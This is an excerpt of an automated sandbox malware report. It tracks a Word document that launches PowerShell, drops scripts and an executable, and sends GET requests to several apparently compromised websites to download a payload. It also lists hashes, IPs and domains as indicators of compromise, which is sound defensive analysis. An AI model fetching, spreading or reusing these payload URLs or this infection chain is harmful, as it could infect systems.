| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR348F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:D27D307C9620F0F2B78519B6F5CB7294 | SHA256:8A5E3EC0A17A150FA69946625208F77546C15E5247A4A318EE1F7ADA644FFCF5 | |||
| 4064 | POwersheLL.exe | C:\Users\admin\AppData\Local\Temp\tinsip05.pbs.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4064 | POwersheLL.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6675EDE59684F4A119D2E5DA282AFBE6 | SHA256:5026C5EE8FA9ACB21718BF1FAD563C0A3FD5BC79327611FDF9C4ABD2647CE829 | |||
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$v. 00424234553.doc | pgc | |
MD5:E06688D91B2719E3E7A8D53D67DB1548 | SHA256:238E5954862065EF6538EBED85B56D6CE650B5E557DCAC17139BC9B4C9088051 | |||
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | binary | |
MD5:1748407D2B57EEBC4B0E9AAC51E5BA3D | SHA256:82EA14774391D7ED4FD6A2046D7ED64C787C691EC44C373CD25E36DD35E12AE7 | |||
| 4064 | POwersheLL.exe | C:\Users\admin\AppData\Local\Temp\5cui0mjd.v3k.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4064 | POwersheLL.exe | C:\Users\admin\Mnxaxoa\Ng8stcg\Dahicpcy.exe | text | |
MD5:3032BEC91544A0F837F9D6E59F17B582 | SHA256:A9617BBAEF4FA515051CF24C91DD77F94FC43211BA2811DBC0D22C346E790E0E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
12
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4064 | POwersheLL.exe | GET | — | 223.255.153.246:80 | http://caacholidays.com.hk/wp-content/jaayDboQ/ | unknown | — | — | unknown |
4064 | POwersheLL.exe | GET | 301 | 188.114.96.3:80 | http://jiafunongye.com/application/NJ3Ta/ | unknown | — | — | unknown |
4064 | POwersheLL.exe | GET | 301 | 66.97.40.114:80 | http://amarteargentina.com.ar/wp-admin/GOAvrV/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4064 | POwersheLL.exe | 49.13.77.253:443 | acheterdrogues.com | Hetzner Online GmbH | DE | unknown |
4064 | POwersheLL.exe | 15.204.215.168:443 | hcareconcepts.com | OVH SAS | US | unknown |
4064 | POwersheLL.exe | 188.114.96.3:80 | jiafunongye.com | CLOUDFLARENET | NL | unknown |
4064 | POwersheLL.exe | 188.114.96.3:443 | jiafunongye.com | CLOUDFLARENET | NL | unknown |
4064 | POwersheLL.exe | 66.97.40.114:80 | amarteargentina.com.ar | Dattatec.com | AR | unknown |
4064 | POwersheLL.exe | 66.97.40.114:443 | amarteargentina.com.ar | Dattatec.com | AR | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
acheterdrogues.com |
| whitelisted |
hcareconcepts.com |
| malicious |
jiafunongye.com |
| unknown |
amarteargentina.com.ar |
| malicious |
allcannabismeds.com |
| unknown |
caacholidays.com.hk |
| unknown |